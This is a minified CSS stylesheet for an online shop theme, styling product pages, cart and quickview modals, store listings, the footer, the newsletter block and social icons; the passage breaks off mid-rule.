.qty{margin-right:2px}@media (min-width:768px){.product-quantity .qty{margin-right:8px;max-width:99px}}.product-quantity .qty .input-group{display:-webkit-box;display:-ms-flexbox;display:flex;box-shadow:none;height:50px;border:1px solid #d2dae3}.product-quantity .qty .input-group .btn-plus{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.product-quantity .qty .input-group-btn{box-shadow:none;background:transparent;transition:.2s}.product-quantity .qty .input-group-btn:hover{background:#d2dae3}.product-quantity .qty .btn{padding:2px 8px 3px;box-shadow:none;background:#fff;font-size:16px;min-height:0;color:#333}.product-quantity .qty .btn:hover{background:#d2dae3}.product-discounts{margin-bottom:24px}.product-discounts>.product-discounts-title{font-weight:400;font-size:.875rem}.product-discounts>.table-product-discounts thead tr th{width:33%;padding:.625rem 1.25rem;background:#fff;border:5px solid #edeeee;text-align:center}.product-discounts>.table-product-discounts tbody tr{background:#f6f6f6}.product-discounts>.table-product-discounts tbody tr:nth-of-type(2n){background:#fff}.product-discounts>.table-product-discounts tbody tr td{padding:.625rem 1.25rem;text-align:center;border:5px solid #edeeee}.product-prices{margin-top:.625rem}.product-prices div{margin-bottom:10px}.product-prices .tax-shipping-delivery-label{font-size:13px;color:#102747}.product-discount{color:#bdbdbd}.product-discount .regular-price{text-decoration:line-through;font-weight:400;margin-right:.625rem}.has-discount.product-price,.has-discount p{color:#f39d72}.has-discount .discount{background:#f39d72;color:#fff;font-weight:600;padding:5px .625rem;font-size:1rem;text-transform:uppercase;display:inline-block}.product-unit-price{font-size:.8125rem;margin-bottom:0}.tabs{margin-top:0;margin-bottom:32px;background:#fff;width:100%}@media (min-width:768px){.tabs{margin-bottom:30px}}.tabs .card{box-shadow:none}.tabs .product-customization .card{padding:2.35rem;border:3px solid #d2dae3}.tabs .product-pack .card{border:none;border-top:1px solid rgba(0,0,0,.125);padding:5px}.tabs .product-pack .card .mask{text-align:center;padding:5px}.tabs .product-pack .card .mask img{width:100%;max-width:100%;height:auto}.tabs .tab-pane{padding-top:1.25rem}.tabs .tab-pane#product-details{text-align:center}.tabs .product-manufacturer{margin-bottom:30px;text-align:center}.tabs .product-manufacturer a{display:inline-block;transition:all .3s ease-in-out;max-width:300px}.tabs .product-availability-date,.tabs .product-out-of-stock,.tabs .product-quantities,.tabs .product-reference{display:inline-block;margin-bottom:15px}.tabs .product-availability-date>label,.tabs .product-out-of-stock>label,.tabs .product-quantities>label,.tabs .product-reference>label{margin-bottom:0}.tabs .product-availability-date>span,.tabs .product-out-of-stock>span,.tabs .product-quantities>span,.tabs .product-reference>span{background:#f7f7f9;padding:3px 5px}.tabs .nav-tabs{border:none;background:#f6f7f9;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width:992px){.tabs .nav-tabs{text-align:center}}@media (max-width:991px){.tabs .nav-tabs{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.tabs .nav-tabs .nav-link{color:#5c6e87;border:0 solid transparent;padding:20px 28px 22px;text-transform:uppercase}.tabs .nav-tabs .nav-link.active,.tabs .nav-tabs .nav-link:hover{border:none;color:#102747}.tabs .nav-tabs .nav-item{display:inline-block;padding:0;background:none;font:500 20px/30px Ubuntu,Arial,sans-serif;letter-spacing:.06em;vertical-align:middle}@media (max-width:767px){.tabs .nav-tabs .nav-item{margin-bottom:0;border-bottom:1px solid #f6f6f6;float:none;display:block;width:100%}.tabs .nav-tabs .nav-item+.nav-item{margin-left:0}.tabs .nav-tabs .nav-item .nav-link{border:none}.tabs .nav-tabs .nav-item .nav-link.active,.tabs .nav-tabs .nav-item .nav-link:hover{border-bottom:none;color:#fe9f38}}.product-cover{margin-bottom:0;position:relative}.product-cover img{background:#fff}.product-cover .layer{background:transparent;text-align:center;cursor:pointer;transition:opacity .7s ease-in-out;position:absolute;top:-50px;right:-50px;display:block;padding:0;width:50px;height:50px;color:#7587a1;font-weight:400;line-height:50px;font-size:40px}@media (max-width:991px){.product-cover .layer{display:none!important}}.product-cover .layer:hover{color:#102747}#product-modal .modal-content{background:transparent;border:none;padding:0}#product-modal .modal-content .modal-body{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:-30%}#product-modal .modal-content .modal-body .product-cover-modal{background:#fff}#product-modal .modal-content .modal-body .image-caption{background:#102747;color:#fff;padding:10px 20px;border-top:1px solid #edeeee}#product-modal .modal-content .modal-body .image-caption p{margin-bottom:0;color:#fff}#product-modal .modal-content .modal-body .thumbnails{position:relative}#product-modal .modal-content .modal-body .mask{position:relative;overflow:hidden;max-height:790px;z-index:1;min-height:460px}#product-modal .modal-content .modal-body .mask.nomargin{margin-top:0}#product-modal .modal-content .modal-body .slick-slide{overflow:hidden;display:block;padding:0;width:150px}#product-modal .modal-content .modal-body .product-images{margin-left:1rem;margin-top:23px;margin-bottom:23px}@media (min-width:768px){#product-modal .modal-content .modal-body .product-images{margin-left:2.5rem}}#product-modal .modal-content .modal-body .product-images img{display:block;width:100%;height:auto;cursor:pointer;overflow:hidden;background:#f5f5f5;margin:0;border:1px solid rgba(254,159,56,.5);opacity:.5;transition:all .3s ease-in-out}#product-modal .modal-content .modal-body .product-images img.selected,#product-modal .modal-content .modal-body .product-images img:hover{opacity:1}#product-modal .modal-content .modal-body .js-arrow-down,#product-modal .modal-content .modal-body .js-arrow-up{position:absolute;z-index:10;left:50%;top:auto;margin-left:-25px;cursor:pointer;transition:all .3s ease-in-out;color:#102747;background:hsla(0,0%,100%,.95);width:50px;height:50px;line-height:50px;font-size:20px;overflow:hidden;border-radius:50%;box-shadow:2px 2px 4px 0 rgba(0,0,0,.2)}#product-modal .modal-content .modal-body .js-arrow-down:hover,#product-modal .modal-content .modal-body .js-arrow-up:hover{color:#fff;background:rgba(254,159,56,.95)}#product-modal .modal-content .modal-body .js-arrow-up{top:-22px}#product-modal .modal-content .modal-body .js-arrow-down{bottom:-22px}@media (max-width:767px){#product-modal .modal-content .modal-body .js-arrow-down,#product-modal .modal-content .modal-body .js-arrow-up{position:absolute;margin-left:-15px;width:30px;height:30px;line-height:30px;font-size:20px}#product-modal .modal-content .modal-body .js-arrow-up{top:-22px}#product-modal .modal-content .modal-body .js-arrow-down{bottom:-22px}}@media (max-width:767px){#product-modal #product-description-short>p{font-size:12px}}#blockcart-modal{color:#333}#blockcart-modal .modal-body,#blockcart-modal .modal-header{padding:0 13.33%;border:none}#blockcart-modal .modal-body .divide-right span,#blockcart-modal .modal-header .divide-right span{display:inline-block;margin-bottom:5px}#blockcart-modal .divider{position:relative;padding-top:0}#blockcart-modal .divider:after,#blockcart-modal .divider:before{content:"";position:absolute;left:50%;display:block;width:calc 124.8%;border-bottom:2px solid #edeeee;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#blockcart-modal .divider:before{top:0}#blockcart-modal .divider:after{bottom:0}#blockcart-modal .modal-header{padding-top:60px;padding-bottom:10px}@media (max-width:767px){#blockcart-modal .modal-header{padding:16px;padding-top:35px}}#blockcart-modal .modal-body{padding-bottom:60px}#blockcart-modal .modal-dialog{max-width:680px;width:100%;margin-left:auto;margin-right:auto}@media (max-width:767px){#blockcart-modal .modal-dialog{margin-top:20px;max-width:370px}}@media (max-width:575px){#blockcart-modal .modal-dialog{max-width:290px}}#blockcart-modal .product-image{max-width:100%;background-color:#fff;margin-bottom:0}#blockcart-modal .cart-products-count,#blockcart-modal .modal-title{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;font-weight:600;text-transform:uppercase;font-size:15px;color:#333}#blockcart-modal .cart-products-count i,#blockcart-modal .modal-title i{margin-right:15px;font-size:1.563rem;color:#fe9f38}#blockcart-modal .item_info+.item_info{-ms-flex-wrap:wrap;flex-wrap:wrap;border-bottom:1px solid #7587a1}#blockcart-modal .item_info+.item_info>span{display:inline-block;margin-right:30px;margin-top:6px}#blockcart-modal .item_info{padding-top:20px;padding-bottom:20px;border-top:1px solid #7587a1;display:-webkit-box;display:-ms-flexbox;display:flex}#blockcart-modal .item_info>div{padding-left:5px;padding-right:5px}#blockcart-modal .modal-content{border-radius:0}#blockcart-modal .cart-products-count{text-transform:uppercase}#blockcart-modal .cart-products-count:before{vertical-align:middle;line-height:1;margin-right:10px;color:#fe9f38;font-family:Material Icons;content:"\E5CA";display:inline-block;font-weight:400;font-style:normal;font-size:1.563rem}#blockcart-modal .product-name{font-size:16px;color:#333;font-weight:400}#blockcart-modal .product-name+p+p{margin-top:5px;color:#fe9f38;font-weight:600}#blockcart-modal .cart-content p>span{color:#fe9f38}#blockcart-modal .cart-content .btn,#blockcart-modal .cart-content button{margin-right:5px;text-overflow:ellipsis}#blockcart-modal .cart-content .cart-content-btn{margin-top:15px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (max-width:767px){#blockcart-modal .cart-content .cart-content-btn{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}#blockcart-modal .cart-content .cart-content-btn .btn,#blockcart-modal .cart-content .cart-content-btn button{margin-right:0;font-size:12px}}#blockcart-modal .divide-right{border-right:1px solid #bdbdbd}.product-images .js-qv-product-cover{background:#f5f5f5}.product-images .thumb-container{display:block}.product-images .thumb-container .thumb{cursor:pointer;margin-bottom:.625rem;border:1px solid #fe9f38;background:#f5f5f5}.images-container .product-images .thumb-container .thumb{margin-right:13px}.product-images .thumb-container .thumb.selected,.product-images .thumb-container .thumb:hover{opacity:1!important}@media (min-width:576px){#product .js-qv-mask{padding-top:22px;padding-bottom:22px}}@media (max-width:575px){#product .js-qv-mask .thumb-container .thumb{width:100%}}#product .js-qv-product-images .js-arrow-down,#product .js-qv-product-images .js-arrow-up{position:absolute;z-index:10;left:50%;top:auto;-webkit-transform:translateX(-68%);transform:translateX(-68%);cursor:pointer;transition:all .3s ease-in-out;color:#102747;background:hsla(0,0%,100%,.95);width:50px;height:50px;line-height:50px;font-size:20px;overflow:hidden;border-radius:50%;box-shadow:2px 2px 4px 0 rgba(0,0,0,.2);text-align:center}#product .js-qv-product-images .js-arrow-down:hover,#product .js-qv-product-images .js-arrow-up:hover{color:#fff;background:rgba(254,159,56,.95)}#product .js-qv-product-images .js-arrow-up{top:-22px}#product .js-qv-product-images .js-arrow-down{bottom:-20px}#product .js-qv-product-images .arrow-left,#product .js-qv-product-images .arrow-right{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:10;width:40px;height:40px;line-height:30px;text-align:center;cursor:pointer;background:transparent;color:#bdbdbd;font-size:38px}#product .js-qv-product-images .arrow-left:hover,#product .js-qv-product-images .arrow-right:hover{color:#333}#product .js-qv-product-images .arrow-left{left:15px}#product .js-qv-product-images .arrow-right{right:15px}#product-availability{display:block;font-weight:700;color:#333;margin-bottom:20px}#product-availability .material-icons{line-height:inherit}#product-availability .product-available{color:#4cbb6c}#product-availability .product-last-items,#product-availability .product-unavailable{color:#ff9a52}#product-details .label{font-size:1rem;color:#333;font-weight:700}.product-features{margin-top:1.25rem;margin-left:5px;text-align:left}.product-features>dl.data-sheet{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}@media (min-width:768px){.product-features>dl.data-sheet dd.value{-webkit-box-flex:1;-ms-flex:1 0 55%;flex:1 0 55%}.product-features>dl.data-sheet dt.name{-webkit-box-flex:1;-ms-flex:1 0 25%;flex:1 0 25%}}.product-features>dl.data-sheet dd.value,.product-features>dl.data-sheet dt.name{-webkit-box-flex:1;-ms-flex:1 0 40%;flex:1 0 40%;font-weight:400;background:#f7f7f9;padding:.625rem;min-height:40px;word-break:break-all;margin-left:2px;margin-right:2px}.product-features>dl.data-sheet dd.value:nth-of-type(2n),.product-features>dl.data-sheet dt.name:nth-of-type(2n){background:#f6f6f6}.product-features>dl.data-sheet dt.name{text-transform:capitalize}.product-variants>.product-variants-item{margin:1.25rem 0}.product-variants>.product-variants-item select{border:1px solid #d2dae3;height:50px!important;min-width:270px;max-width:353px;-webkit-appearance:none;-moz-appearance:none;appearance:none;padding-left:10px;padding-right:25px;background-color:#fff;background-image:url([data-uri]);background-size:30px}.product-variants>.product-variants-item select:focus{border-color:#fe9f38;outline:none;box-shadow:2px 2px 4px 0 rgba(0,0,0,.2)}.product-variants>.product-variants-item ul{display:-webkit-box;display:-ms-flexbox;display:flex}.product-variants>.product-variants-item ul>li{margin-right:3px}.product-variants>.product-variants-item .color{margin-left:0;margin-top:0}.product-customization .product-customization-item{margin:1.25rem 0}.product-customization .product-message{background:#f6f6f6;border:none;width:100%;height:100px;line-height:1;resize:none;padding:10px}.product-customization .file-input{width:100%;opacity:0;left:0;z-index:1;cursor:pointer;height:53px;line-height:53px;overflow:hidden;position:absolute}.product-customization .customization-message{margin-top:20px}.product-customization .custom-file{position:relative;background:#f6f6f6;width:100%;height:53px;line-height:53px;text-indent:10px;display:block;color:#bdbdbd;margin-top:1.25rem}.product-customization .custom-file button{z-index:0;position:absolute;right:0;top:0;height:100%}.product-customization small{color:#bdbdbd}.product-pack{margin-top:.625rem;border:1px solid #d2dae3;border-top-width:0}.product-pack .pack-product-container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around}@media (max-width:575px){.product-pack .pack-product-container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center;text-align:center}}.product-pack .pack-product-container .pack-product-name{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;font-size:14px;color:#bdbdbd}.product-pack .pack-product-container .pack-product-quantity{margin-top:10px;margin-bottom:10px}.product-pack .pack-product-container .pack-product-quantity>span{border:1px solid #edeeee;padding:3px 6px}.product-pack .pack-product-container .pack-product-price>strong{color:#fe9f38}.product-pack .pack-product-container a{color:#102747}.product-pack .pack-product-container a:hover{color:#fe9f38}.product-pack .pack-product-container .pack-product-name,.product-pack .pack-product-container .pack-product-price,.product-pack .pack-product-container .pack-product-quantity{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product-refresh{margin-top:1.25rem}.social-sharing{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:40px}.social-sharing ul{margin-bottom:0;line-height:0}.social-sharing li{height:35px;width:35px;border-radius:50%;display:inline-block;background-color:#fff;background-repeat:no-repeat;background-size:18px 18px;background-position:4px 4px;cursor:pointer;margin-left:12px;transition:all .2s ease-in}.social-sharing li:hover{box-shadow:2px 2px 4px 0 rgba(0,0,0,.2)}.social-sharing li:before{opacity:1}.social-sharing li a{display:block;width:100%;height:100%;white-space:nowrap;text-indent:100%;overflow:hidden}.social-sharing li a:hover{color:transparent}.social-sharing li a[class*=PIN_]{background:none;box-shadow:none;font-size:0}.social-sharing li a[class*=PIN_]:hover{background:none}.products-selection{margin-bottom:1.25rem}.products-selection .title{color:#102747}#blockcart-modal .cart-content .btn{margin-bottom:.625rem}#main .images-container .js-qv-mask{overflow:hidden}@media (min-width:576px){#main .images-container .js-qv-mask{white-space:nowrap}}@media (min-width:576px){#main .images-container .js-qv-mask.mask{width:125px;float:left}}#main .images-container .js-qv-mask.mask .js-qv-product-images li{overflow:hidden;display:block;padding:5px 0}#main .images-container .js-qv-mask.mask .js-qv-product-images li img{display:block;width:100%;height:auto;cursor:pointer;overflow:hidden;transition:all .3s ease-in-out;background:transparent}@media (min-width:576px){#main .images-container .js-qv-mask.mask .js-qv-product-images li img{border:1px solid rgba(254,159,56,.5);opacity:.5;overflow:hidden;margin:0;background:#fff}#main .images-container .js-qv-mask.mask .js-qv-product-images li img.selected,#main .images-container .js-qv-mask.mask .js-qv-product-images li img:hover{opacity:1}}@media (max-width:575px){#main .images-container .js-qv-mask.mask .js-qv-product-images li img{border:none}}@media (min-width:576px){#main .images-container .product-cover{float:left;width:calc(100% - 125px);padding-left:15px}}@media (max-width:991px){.product_left{margin-top:30px}.product_right{clear:both;margin-top:20px}.product-cover img{width:100%}}@media (max-width:575px){#cart .card{box-shadow:none;border:none}}#cart .products{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}#cart .card{margin-bottom:10px}.cart-grid{margin-bottom:25px}.cart-items{margin-bottom:0}.cart-item{padding:25px 0}.cart-summary-line{clear:both}.cart-summary-line:after{display:block;content:"";clear:both}.cart-summary-line .label{padding-left:0;font-weight:400;white-space:inherit}.cart-summary-line .value{color:#333;float:right}.cart-summary-line.cart-summary-subtotals .label,.cart-summary-line.cart-summary-subtotals .value{font-weight:400}.cart-grid-body{margin-bottom:17px}.cart-grid-body a.label:hover{color:#fe9f38}.cart-grid-body .card-block{padding:25px}.cart-grid-body .card-block h1{margin-bottom:0}.cart-grid-body .cart-overview{padding:25px}.cart-grid-right .promo-discounts{margin-bottom:0}.cart-grid-right .promo-discounts .cart-summary-line .label{color:#bdbdbd}.cart-grid-right .promo-discounts .cart-summary-line .label .code{text-decoration:underline;cursor:pointer}.block-promo .promo-code{padding:28px;background:#edeeee}.block-promo .promo-code .alert-danger{position:relative;margin-top:26px;background:#ff4c4c;color:#fff;display:none}.block-promo .promo-code .alert-danger:after{bottom:100%;left:10%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-bottom-color:#ff4c4c;border-width:10px;margin-left:-10px}.block-promo .promo-input{color:#333;border:1px solid #bdbdbd;height:45px;text-indent:20px;width:60%}.block-promo .promo-input+button{margin-top:-4px;text-transform:capitalize}.block-promo .cart-summary-line .label,.block-promo .promo-name{color:#ff9a52;font-weight:600}.block-promo .cart-summary-line .label a,.block-promo .promo-name a{font-weight:400;color:#333;display:inline-block}.block-promo .promo-code-button{padding-left:26px;margin-bottom:26px;display:inline-block}.block-promo.promo-highlighted{padding:26px;padding-bottom:0;margin-bottom:0}.product-line-grid-left img{max-width:100%}.product-line-grid-body>.product-line-info>.label{padding:0;line-height:inherit;text-align:left;white-space:inherit}.product-line-grid-body>.product-line-info>.out-of-stock{color:red}.product-line-grid-body>.product-line-info>.available{color:#4cbb6c}.product-line-grid-body>.product-line-info>.unit-price-cart{padding-left:4px;font-size:16px;color:#bdbdbd}.product-line-grid-right .cart-line-product-actions,.product-line-grid-right .product-price{color:#333;line-height:36px}.product-line-grid-right .cart-line-product-actions .remove-from-cart,.product-line-grid-right .product-price .remove-from-cart{color:#333;display:inline-block;margin-top:8px}.product-line-grid-right .bootstrap-touchspin input.form-control,.product-line-grid-right .bootstrap-touchspin input.input-group{color:#333;background-color:#fff;height:53px;width:50px;border-top:0;border-bottom:0;text-align:center}.product-line-grid-right .qty{margin-right:2px;display:inline-block;vertical-align:middle}@media (min-width:768px){.product-line-grid-right .qty{margin-right:8px;max-width:99px}}.product-line-grid-right .qty .input-group{display:-webkit-box;display:-ms-flexbox;display:flex;box-shadow:none;height:55px;border:none;border:1px solid #d2dae3}.product-line-grid-right .qty .input-group .btn-plus{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.product-line-grid-right .qty .input-group-btn{box-shadow:none;background:transparent;transition:.2s}.product-line-grid-right .qty .input-group-btn:hover{background:#d2dae3}.product-line-grid-right .qty .btn{padding:2px 8px 3px;box-shadow:none;background:#fff;font-size:16px;min-height:auto;color:#333}.product-line-grid-right .qty .btn:hover{background:#d2dae3}@media (max-width:767px){.product-line-grid-body{margin-bottom:25px}}@media (max-width:575px){.cart-items{padding:25px 0}.cart-item{border-bottom:1px solid #edeeee}.cart-item:last-child{border-bottom:0}.cart-grid-body .cart-overview{padding:0}.cart-grid-body .no-items{padding:25px;display:inline-block}.product-line-grid-left{padding-right:0!important}}@media (max-width:360px){.product-line-grid-right .price,.product-line-grid-right .qty{width:100%}}#block-reassurance{margin-top:40px}#block-reassurance img{width:25px;margin-right:20px}#block-reassurance li{border-bottom:1px solid rgba(0,0,0,.25)}#block-reassurance li:last-child{border:0}#block-reassurance li .block-reassurance-item{padding:25px 30px}#product #block-reassurance{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);background:#fff}#product #block-reassurance span{font-weight:700}.quickview .modal-dialog{width:calc(100% - 30px);max-width:1200px}.quickview .modal-content{min-height:300px}.quickview .modal-header{border:none;padding:.625rem;display:block;position:absolute;z-index:10;left:0;right:0;top:0}.quickview .modal-body{min-height:300px;padding:0;position:relative}.quickview .modal-body:before{position:absolute;left:0;right:0;top:0;bottom:0;content:"";width:50%;background:url([data-uri]) repeat-x 0 0 #f6f7f9}.quickview .modal-footer{border-top:1px solid hsla(0,0%,74%,.3);background:#102747}.quickview .layer{display:none}.quickview .product-cover img{background:transparent}.quickview .quickview_right_block{background:#fff}.quickview .quickview_left_block,.quickview .quickview_right_block{padding:70px 20px 30px}@media (min-width:1200px){.quickview .quickview_left_block,.quickview .quickview_right_block{padding:70px 50px 30px}}.quickview .images-container{display:-webkit-box;display:-ms-flexbox;display:flex;z-index:1;min-height:460px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.quickview .images-container .product-images .thumb-container>.thumb{width:100%;margin-bottom:20px;background:#fff}.quickview .images-container .product-images{margin-top:25px;margin-bottom:25px}.quickview .mask{width:125px;overflow-y:hidden;margin-right:.4rem;text-align:center}.quickview .price{font-size:24px}.quickview .js-arrow-down,.quickview .js-arrow-up{position:absolute;z-index:10;left:50%;top:auto;-webkit-transform:translate(-50%);transform:translate(-50%);cursor:pointer;transition:all .3s ease-in-out;color:#102747;background:hsla(0,0%,100%,.95);width:50px;height:50px;line-height:50px;font-size:20px;overflow:hidden;border-radius:50%;box-shadow:2px 2px 4px 0 rgba(0,0,0,.2);text-align:center}.quickview .js-arrow-down:hover,.quickview .js-arrow-up:hover{color:#fff;background:rgba(254,159,56,.95)}.quickview .js-arrow-up{top:-22px}.quickview .js-arrow-down{bottom:-22px}.quickview .social-sharing{margin-top:0;margin-left:2.5rem}.quickview .social-sharing li:hover{box-shadow:2px 2px 4px 0 hsla(0,0%,100%,.2)}.quickview .social-sharing{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}#stores .page-stores{width:85%;margin:0 auto}#stores .page-stores .store-item{padding-left:17px;padding-right:17px}#stores .page-stores .store-picture img{max-width:100%}#stores .page-stores .store-item-container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:1.875rem 0}#stores .page-stores .store-item-container ul{margin-bottom:0;font-size:.9375rem}#stores .page-stores .store-item-container .divide-left{border-left:1px solid #edeeee}#stores .page-stores .store-item-container .divide-left tr{height:25px}#stores .page-stores .store-item-container .divide-left td{padding-left:4px}#stores .page-stores .store-item-container .divide-left th{text-align:right}#stores .page-stores .store-item-container .store-description{font-size:1rem}#stores .page-stores .store-item-footer{margin-top:10px;padding-top:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around}#stores .page-stores .store-item-footer.divide-top{border-top:1px solid #edeeee}#stores .page-stores .store-item-footer div:first-child{-webkit-box-flex:0;-ms-flex:0 0 65%;flex:0 0 65%}#stores .page-stores .store-item-footer i.material-icons{margin-right:.625rem;color:#bdbdbd;font-size:1rem}#stores .page-stores .store-item-footer li{margin-bottom:.625rem}@media (max-width:767px){#stores .page-stores{width:100%}#stores .page-stores .store-item-container{padding:25px 0}}@media (max-width:575px){#stores .page-stores .store-item-container{display:block}#stores .page-stores .store-item-container .divide-left{border-left:none}#stores .page-stores .store-item-container .store-description a,#stores .page-stores .store-item-container .store-description address{margin-bottom:10px}#stores .page-stores .store-item-footer{display:block}#stores .page-stores .store-item-footer.divide-top{border-top:1px solid #edeeee}#stores .page-stores .store-item-footer li{margin-bottom:.625rem}#stores .page-stores .store-item-footer .card-block{padding:17px 17px 0}}footer#footer{padding-top:0}footer#footer .container.container-mod{max-width:1170px;margin-left:auto;margin-right:auto}footer#footer .footer-container{padding:0;margin:0;box-shadow:none}footer#footer .footer-container .account-list ul,footer#footer .footer-container .block-categories ul,footer#footer .footer-container .links ul{margin-bottom:0}footer#footer .footer-container .account-list li,footer#footer .footer-container .block-categories li,footer#footer .footer-container .links li{font-size:16px;line-height:23px;text-transform:uppercase;padding:5px 0 6px;letter-spacing:.06em}@media (min-width:768px) and (max-width:991px){footer#footer .footer-container .account-list li,footer#footer .footer-container .block-categories li,footer#footer .footer-container .links li{font-size:14px;padding-top:0}}footer#footer .footer-container .account-list li a,footer#footer .footer-container .block-categories li a,footer#footer .footer-container .links li a{color:#fff;transition:all .25s linear}footer#footer .footer-container .account-list li a:focus,footer#footer .footer-container .account-list li a:hover,footer#footer .footer-container .block-categories li a:focus,footer#footer .footer-container .block-categories li a:hover,footer#footer .footer-container .links li a:focus,footer#footer .footer-container .links li a:hover{color:#fe9f38}footer#footer h3{font-size:20px;line-height:1.5;font-weight:500;margin-bottom:20px;text-transform:uppercase}@media (min-width:768px) and (max-width:1199px){footer#footer h3{font-size:16px}}footer .h3,footer h2,footer h3{color:#fff}footer .form-control{background:#fff}footer .copyright{border-top:1px solid #bebebe;color:#333;padding-top:25px;padding-bottom:22px}footer .copyright a{color:inherit}footer .copyright a:hover{color:#fe9f38}footer .header_logo img{max-width:100%;height:auto}@media (max-width:767px){footer .header_logo{text-align:center}}.block_newsletter{max-width:1195px;margin-left:-22px;margin-right:-22px;margin-top:-19px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.block_newsletter .newsletter-title{-webkit-box-flex:1;-ms-flex:1 1 365px;flex:1 1 365px;padding-left:22px;padding-right:22px;margin-top:19px;margin-bottom:5px}.block_newsletter form{-webkit-box-flex:1;-ms-flex:1 1 600px;flex:1 1 600px;padding-left:22px;padding-right:22px;margin-top:9px;margin-left:-4px;margin-right:-4px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.block_newsletter form .input-wrapper{-webkit-box-flex:1;-ms-flex:1 1 350px;flex:1 1 350px;margin-top:10px;margin-left:4px;margin-right:4px}.block_newsletter form .btn{-ms-flex-negative:0;flex-shrink:0;margin-top:10px;margin-left:4px;margin-right:4px}.block_newsletter .form-control{line-height:22px}.block_newsletter .alert{width:100%;margin-left:22px;margin-right:22px;text-align:center}.block_newsletter h2{font-size:20px;line-height:1.5;font-weight:500;margin-bottom:20px;text-transform:uppercase}@media (min-width:768px) and (max-width:1199px){.block_newsletter h2{font-size:16px}}.block_newsletter p{margin-bottom:0;color:#5c6e87}.block_newsletter *+p{margin-top:12px}.block_newsletter form .input-wrapper{overflow:hidden}.block-contact p{position:relative;color:#5c6e87;padding-top:3px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.block-contact p i{font-size:18px;margin-right:5px;color:#fe9f38}.block-contact p:last-child{margin-bottom:0}@media (min-width:1200px){.block-contact p i{font-size:30px;margin-right:15px}}.block-contact a{color:inherit}.block-contact a:hover{color:#fe9f38}.linklist .blockcms-title a{color:#333}.account-list a{color:#fff}.account-list a:hover{color:#fe9f38}.block-contact-title,.blockcms-title{font-weight:700;font-size:1rem}.block-social{padding-top:39px;margin-left:-5px;margin-right:-5px}.block-social ul{margin-bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex}.myaccount-title>a{color:#fff}.myaccount-title>a:hover{color:#fe9f38}.block-social li{height:20px;width:20px;margin-right:5px;background-repeat:no-repeat;background-position:50%;display:inline-block;cursor:pointer;transition:all .2s linear}@media (min-width:1200px){.block-social li{height:32px;width:32px;margin-right:10px}}.block-social li a{display:block;height:100%;white-space:nowrap;text-indent:100%;overflow:hidden}.block-social li a:hover{color:transparent}.facebook,.googleplus,.instagram,.pinterest,.rss,.twitter,.vimeo,.vk,.youtube{position:relative;background-repeat:no-repeat;background-position:50%;background-size:contain}.facebook:before,.googleplus:before,.instagram:before,.pinterest:before,.rss:before,.twitter:before,.vimeo:before,.vk:before,.youtube:before{content:"";position:absolute;left:0;top:0;right:0;bottom:0;background-repeat:no-repeat;background-position:50%;background-size:contain;opacity:0;transition:all .3s ease}.facebook:hover:before,.googleplus:hover:before,.instagram:hover:before,.pinterest:hover:before,.rss:hover:before,.twitter:hover:before,.vimeo:hover:before,.vk:hover:before,.youtube:hover:before{opacity:1}.facebook a,.googleplus a,.instagram a,.pinterest a,.rss a,.twitter a,.vimeo a,.vk a,.youtube a{position:relative}.facebook{background-image:url([data-uri])}.facebook:before{background-image:url([data-uri])}.vk{background-image:url([data-uri])}.vk:before{background-image:url([data-uri])}.twitter{background-image:url([data-uri])}.twitter:before{background-image:url([data-uri])}.rss{background-image:url([data-uri])}.rss:before{background-image:url([data-uri])}.youtube{background-image:url([data-uri])}.youtube:before{background-image:url([data-uri])}.googleplus{background-image:url([data-uri])}.googleplus:before{background-image:url([data-uri])}.pinterest{background-image:url([data-uri])}.pinterest:before{background-image:url([data-uri])}.vimeo{background-image:url([data-uri])}.vimeo:before{background-image:url([data-uri])}.instagram{background-image:url([data-uri])}.instagram:before{background-image:url([data-uri])}.footer-container{margin-top:1.25rem;padding-top:1.25rem;overflow:hidden;box-shadow:2px 2px 11px 0 rgba(0,0,0,.3)}.footer-container li{margin-bottom:5px}.footer-container li:last-child{margin-bottom:0}.footer-container .links .collapse{display:inherit}@media (max-width:767px){footer#footer .footer-container{box-shadow:none;margin-top:0}footer#footer .footer-container .wrapper{padding-top:20px;padding-left:0!important;padding-right:0!important}footer#footer .footer-container .block_newsletter{padding-bottom:30px}footer#footer 